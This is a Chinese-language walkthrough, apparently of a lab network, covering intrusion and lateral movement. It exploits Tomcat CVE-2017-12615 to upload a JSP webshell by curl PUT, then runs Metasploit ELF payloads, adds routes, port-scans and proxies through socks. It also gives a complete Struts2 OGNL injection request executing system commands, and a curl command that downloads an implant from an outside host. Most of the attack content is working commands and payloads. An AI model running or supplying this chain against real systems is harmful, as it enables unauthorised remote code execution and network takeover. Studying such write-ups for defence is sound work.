

在本地使用Proxifier设置Socks5代理

Tomcat漏洞利用(CVE-2017-12615) 1、访问内网资产发现tomcat服务

2、漏洞检测发现存在Apache Tomcat 远程代码执行漏洞 (CVE-2017-12615),直接利用exp
1 python 'Apache Tomcat 远程代码执行漏洞 CVE-2017-12615.py' http://192.120.4.46:8080/

上传哥斯拉jsp木马
1 curl -v -X PUT --data-binary @shell.jsp "http://192.120.4.46:8080/shell.jsp/"
使用Socks代理连接
上线MSF

1、将msf木马上传到靶机,再次上线msf
1
2
chmod +x shell.elf ./shell.elf
2、成功上线
至此,我们拿下了内网的一台机器(192.120.4.0/24)
3、查看网段
4、添加路由
1 run autoroute -s 192.120.1.0/24

5、内网存活主机扫描
1
2
3
4
5
use auxiliary/scanner/portscan/tcp set rhosts 192.120.1.0/24 set ports 22,23,80,8080,3389,445,6379 set threads 20 run
发现存活主机
1
2
3
4
5
6
7
8
192.120.1.46:8080 - TCP OPEN 192.120.1.49:8080 - TCP OPEN 192.120.1.52:80 - TCP OPEN 192.120.1.54:6379 - TCP OPEN 192.120.1.70:80 - TCP OPEN 192.120.1.73:8080 - TCP OPEN 192.120.1.75:8080 - TCP OPEN 192.120.1.76:6379 - TCP OPEN
6、设置Socks代理
1 use auxiliary/server/socks_proxy
7、在本地使用Proxifier设置Socks5代理

struts2漏洞利用(S2-059) 1、在http://192.120.1.75:8080/上存在struct2漏洞(CVE-2019-0230)
需要用到burp进行发包,浏览器把流量发到burp,然后burp再把流量发到msf的socks
漏洞验证成功
1
2
3
4
5
6
7
8
9
10
11
12
13
14
15
16
POST /index.action HTTP/1.1 Host: 192.120.1.75:8080 Content-Length: 581 Cache-Control: max-age=0 Upgrade-Insecure-Requests: 1 Origin: http://192.120.1.75:8080 Content-Type: application/x-www-form-urlencoded User-Agent: Mozilla/5.0 (Windows NT 10.0; Win64; x64) AppleWebKit/537.36 (KHTML, like Gecko) Chrome/105.0.0.0 Safari/537.36 Accept: text/html,application/xhtml+xml,application/xml;q=0.9,image/avif,image/webp,image/apng,*/*;q=0.8,application/signed-exchange;v=b3;q=0.9 Referer: http://192.120.1.75:8080/index.action Accept-Encoding: gzip, deflate Accept-Language: zh-CN,zh;q=0.9 Cookie: JSESSIONID=721BFD196216A3D94DE72C6D049FE4B6 Connection: close skillName=%25%7b%23_memberAccess.allowPrivateAccess%3Dtrue%2C%23_memberAccess.allowStaticMethodAccess%3Dtrue%2C%23_memberAccess.excludedClasses%3D%23_memberAccess.acceptProperties%2C%23_memberAccess.excludedPackageNamePatterns%3D%23_memberAccess.acceptProperties%2C%23res%3D%40org.apache.struts2.ServletActionContext%40getResponse().getWriter()%2C%23a%3D%40java.lang.Runtime%40getRuntime()%2C%23s%3Dnew%20java.util.Scanner(%23a.exec('ls').getInputStream()).useDelimiter('%5C%5C%5C%5CA')%2C%23str%3D%23s.hasNext()%3F%23s.next()%3A''%2C%23res.print(%23str)%2C%23res.close()%0A%7d

2、上线msf,和之前一样,先curl下载elf文件
1 curl -O http://120.78.239.191:8080/9090.elf

赋予一个执行权限

执行木马文件,上线msf
至此,我们拿下了内网的第二台靶机(192.120.1.0/24)
